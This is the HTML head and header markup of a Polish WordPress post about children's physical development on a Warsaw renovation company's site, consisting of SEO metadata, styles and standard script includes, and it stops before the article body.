

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/
body_size: 17217
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rozwój fizyczny dziecka. - Wykańczanie wnętrz mieszkań Warszawa</title>
	<link rel="canonical" href="https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rozwój fizyczny dziecka. - Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="og:description" content="Wychowanie dziecka to nie tylko wpajanie mu dobrych zasad zachowania. Tak naprawdę rodzice musza działać na wielu polach jednocześnie. To niezwykle trudne, tym bardziej, że sami są bardzo zabiegani. Mając jednak chwilę wolnego czasu watro raz na jakiś czas zając się także rozwojem fizycznym dziecka. Siatki centylowe w zupełności powinny nam tutaj wystarczyć. &nbsp; Oczywiście [&hellip;]" />
	<meta property="og:url" content="https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/" />
	<meta property="og:site_name" content="Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="article:published_time" content="2017-01-31T14:09:46+00:00" />
	<meta property="article:modified_time" content="2019-01-31T14:10:49+00:00" />
	<meta property="og:image" content="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="rezydencjaorlowicza.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#article","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/"},"author":{"name":"rezydencjaorlowicza.pl","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"headline":"Rozwój fizyczny dziecka.","datePublished":"2017-01-31T14:09:46+00:00","dateModified":"2019-01-31T14:10:49+00:00","mainEntityOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/"},"wordCount":201,"image":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg","articleSection":["Tik Tak"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/","url":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/","name":"Rozwój fizyczny dziecka. - Wykańczanie wnętrz mieszkań Warszawa","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/#website"},"primaryImageOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#primaryimage"},"image":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg","datePublished":"2017-01-31T14:09:46+00:00","dateModified":"2019-01-31T14:10:49+00:00","author":{"@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"breadcrumb":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#primaryimage","url":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg","contentUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg","width":640,"height":427,"caption":"Kovshenya / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.rezydencjaorlowicza.pl/"},{"@type":"ListItem","position":2,"name":"Rozwój fizyczny dziecka."}]},{"@type":"WebSite","@id":"https://www.rezydencjaorlowicza.pl/#website","url":"https://www.rezydencjaorlowicza.pl/","name":"Wykańczanie wnętrz mieszkań Warszawa","description":"rezydencja Orłowicza - apartamentowiec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rezydencjaorlowicza.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b","name":"rezydencjaorlowicza.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"rezydencjaorlowicza.pl"},"url":"https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z wpisami" href="https://www.rezydencjaorlowicza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z komentarzami" href="https://www.rezydencjaorlowicza.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Frozwoj-fizyczny-dziecka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Frozwoj-fizyczny-dziecka%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rezydencjaorlowicza.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rezydencjaorlowicza.pl/wp-json/wp/v2/posts/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rezydencjaorlowicza.pl/?p=77' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-77 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.rezydencjaorlowicza.pl/">
					<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/12/logo2.png" alt="Wykańczanie wnętrz mieszkań Warszawa" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.rezydencjaorlowicza.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.rezydencjaorlowicza.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Rozwój fizyczny dziecka.</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
